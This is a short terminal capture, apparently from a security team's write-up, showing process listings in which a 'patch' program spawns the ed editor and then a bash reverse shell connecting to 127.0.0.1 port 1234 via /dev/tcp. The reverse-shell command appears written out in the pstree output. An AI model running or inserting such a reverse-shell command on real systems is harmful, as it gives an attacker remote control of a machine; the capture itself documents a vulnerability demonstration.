 de4dcr0w 100698  0.0  0.0   4524  1728 pts/12   S    02:00   0:00 ./patch
de4dcr0w 100699  0.0  0.0   4456   692 pts/12   S    02:00   0:00 sh -c /bin/ed
de4dcr0w 100700  0.0  0.0  11428  2020 pts/12   S    02:00   0:00 /bin/ed - ./te
de4dcr0w 100701  0.0  0.0   4456   696 pts/12   S    02:00   0:00 sh -c /bin/bas
de4dcr0w 100702  0.0  0.0  16628  2848 pts/12   S    02:00   0:00 /bin/bash -c /
de4dcr0w 100703  0.4  0.0  27096  5656 pts/12   S+   02:00   0:00 /bin/bash -i
de4dcr0w 100725  0.0  0.0  22656  2604 pts/1    R+   02:00   0:00 ps -aux
➜  src pstree -a 100698
patch
└─sh -c /bin/ed - ./test.oJeD9lB
└─ed - ./test.oJeD9lB
└─sh -c /bin/bash -c "/bin/bash -i &> /dev/tcp/127.0.0.1/1234 0>&1"
└─bash -c /bin/bash -i &> /dev/tcp/127.0.0.1/1234 0>&1
└─bash -i
➜  src
ChaMd5安全团队